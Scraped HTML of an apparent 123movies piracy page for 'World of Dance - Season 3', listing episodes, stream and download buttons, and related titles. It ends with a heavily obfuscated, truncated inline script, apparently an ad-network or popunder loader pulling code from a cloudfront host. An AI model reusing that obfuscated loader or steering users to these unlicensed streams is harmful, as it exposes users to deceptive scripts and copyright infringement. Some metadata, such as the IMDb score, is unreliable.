title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/argentina/ class=dropdown-item title=Argentina>Argentina</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/ireland/ class=dropdown-item title=Ireland>Ireland</a></li><li><a href=https://123moviesfun.is/country/netherlands/ class=dropdown-item title=Netherlands>Netherlands</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/hungary/ class=dropdown-item title=Hungary>Hungary</a></li><li><a href=https://123moviesfun.is/country/thailand/ class=dropdown-item title=Thailand>Thailand</a></li><li><a href=https://123moviesfun.is/country/south-korea/ class=dropdown-item title="South Korea">South Korea</a></li><li><a href=https://123moviesfun.is/country/northern-ireland/ class=dropdown-item title="Northern Ireland">Northern Ireland</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/documentary/ class=dropdown-item title=Documentary>Documentary</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/series.html>TV-Series</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/world-of-dance-season-3-28110/>World of Dance - Season 3</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=28110 class="card-header p-0" data-mode=serie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/world-of-dance-season-3-28110.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/world-of-dance-season-3-28110.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/world-of-dance-season-3-28110.jpg width=1200 height=500 class="lazy card-img-top" alt="World of Dance - Season 3"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-12 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 12">
Episode 12
</button>
<button id=ep-11 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 11">
Episode 11
</button>
<button id=ep-10 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 10">
Episode 10
</button>
<button id=ep-9 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 9">
Episode 9
</button>
<button id=ep-8 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 8">
Episode 8
</button>
<button id=ep-7 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 7">
Episode 7
</button>
<button id=ep-6 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 6">
Episode 6
</button>
<button id=ep-5 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 5">
Episode 5
</button>
<button id=ep-4 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 4">
Episode 4
</button>
<button id=ep-3 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 3">
Episode 3
</button>
<button id=ep-2 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 2">
Episode 2
</button>
<button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 1">
Episode 1</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/world-of-dance-season-3-28110.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/world-of-dance-season-3-28110.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/world-of-dance-season-3-28110.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/world-of-dance-season-3-28110.jpg width=200 height=300 class="lazy img-fluid" alt="World of Dance - Season 3"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">World of Dance - Season 3</h1><div class="fst-italic lh-sm mb-2">The season premiere features elite dance acts from all ages and dance genres enter the arena to showcase their artistry, precision and athleticism to move forward in the competition.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/tv-show/>TV Show</a>, <a href=https://123moviesfun.is/genre/family/>Family</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/diana-sofia-pombo/>Diana Sofia Pombo</a>, <a href=https://123moviesfun.is/actor/jenna-dewan-tatum/>Jenna Dewan Tatum</a>, <a href=https://123moviesfun.is/actor/derek-hough/>Derek Hough</a></p><p class=mb-1><strong>Director:</strong>
Alex Rudzinski</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Episode:</strong> <span class="badge text-bg-primary">12</span></p><p class=mb-1><strong>Duration:</strong> 1h 0m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2019/>2019</a></p><p class=mb-1><strong>IMDb:</strong> 0.6/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
<a href=https://123moviesfun.is/tags/nna-dewan/>nna Dewan</a>, <a href=https://123moviesfun.is/tags/derek-hough/>Derek Hough</a>, <a href=https://123moviesfun.is/tags/jennifer-lopez/>Jennifer Lopez</a></div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/world-of-dance-season-1-25146/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/world-of-dance-season-1-25146.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/world-of-dance-season-1-25146.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/world-of-dance-season-1-25146.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/world-of-dance-season-1-25146.jpg width=200 height=300 class="lazy card-img-top" alt="World of Dance - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">World of Dance - Season 1</h2></div><span class=mlbe>Eps<i>10</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/world-of-dance-season-2-25131/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/world-of-dance-season-2-25131.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/world-of-dance-season-2-25131.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/world-of-dance-season-2-25131.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/world-of-dance-season-2-25131.jpg width=200 height=300 class="lazy card-img-top" alt="World of Dance - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">World of Dance - Season 2</h2></div><span class=mlbe>Eps<i>14</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/shorebreak-the-clark-little-story-22707/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/shorebreak-the-clark-little-story-22707.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/shorebreak-the-clark-little-story-22707.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/shorebreak-the-clark-little-story-22707.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/shorebreak-the-clark-little-story-22707.jpg width=200 height=300 class="lazy card-img-top" alt="Shorebreak: The Clark Little Story"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Shorebreak: The Clark Little Story</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/make-your-move-2841/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/make-your-move-2841.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/make-your-move-2841.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/make-your-move-2841.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/make-your-move-2841.jpg width=200 height=300 class="lazy card-img-top" alt="Make Your Move"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Make Your Move</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/second-act-27698/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/second-act-27698.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/second-act-27698.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/second-act-27698.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/second-act-27698.jpg width=200 height=300 class="lazy card-img-top" alt="Second Act"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Second Act</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/shades-of-blue-season-3-25368/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/shades-of-blue-season-3-25368.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/shades-of-blue-season-3-25368.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/shades-of-blue-season-3-25368.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/shades-of-blue-season-3-25368.jpg width=200 height=300 class="lazy card-img-top" alt="Shades of Blue - Season 3"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Shades of Blue - Season 3</h2></div><span class=mlbe>Eps<i>10</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/shades-of-blue-season-2-19695/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/shades-of-blue-season-2-19695.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/shades-of-blue-season-2-19695.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/shades-of-blue-season-2-19695.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/shades-of-blue-season-2-19695.jpg width=200 height=300 class="lazy card-img-top" alt="Shades of Blue - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Shades of Blue - Season 2</h2></div><span class=mlbe>Eps<i>13</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/an-unfinished-life-13142/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/an-unfinished-life-13142.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/an-unfinished-life-13142.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/an-unfinished-life-13142.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/an-unfinished-life-13142.jpg width=200 height=300 class="lazy card-img-top" alt="An Unfinished Life"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">An Unfinished Life</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/shall-we-dance-12748/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/shall-we-dance-12748.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/shall-we-dance-12748.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/shall-we-dance-12748.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/shall-we-dance-12748.jpg width=200 height=300 class="lazy card-img-top" alt="Shall We Dance"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Shall We Dance</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-cell-11372/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-cell-11372.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-cell-11372.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-cell-11372.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-cell-11372.jpg width=200 height=300 class="lazy card-img-top" alt="The Cell"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Cell</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/shades-of-blue-season-1-7989/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/shades-of-blue-season-1-7989.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/shades-of-blue-season-1-7989.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/shades-of-blue-season-1-7989.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/shades-of-blue-season-1-7989.jpg width=200 height=300 class="lazy card-img-top" alt="Shades of Blue - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Shades of Blue - Season 1</h2></div><span class=mlbe>Eps<i>13</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-wedding-planner-6076/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-wedding-planner-6076.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-wedding-planner-6076.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-wedding-planner-6076.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-wedding-planner-6076.jpg width=200 height=300 class="lazy card-img-top" alt="The Wedding Planner"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Wedding Planner</h2></div><span class=mlbq>HD</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/action/ title=Action>Action</a></li><li><a href=https://123moviesfun.is/genre/crime/ title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/horror/ title=Horror>Horror</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/argentina/ title=Argentina>Argentina</a></li><li><a href=https://123moviesfun.is/country/france/ title=France>France</a></li><li><a href=https://123moviesfun.is/country/spain/ title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/australia/ title=Australia>Australia</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36360;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var 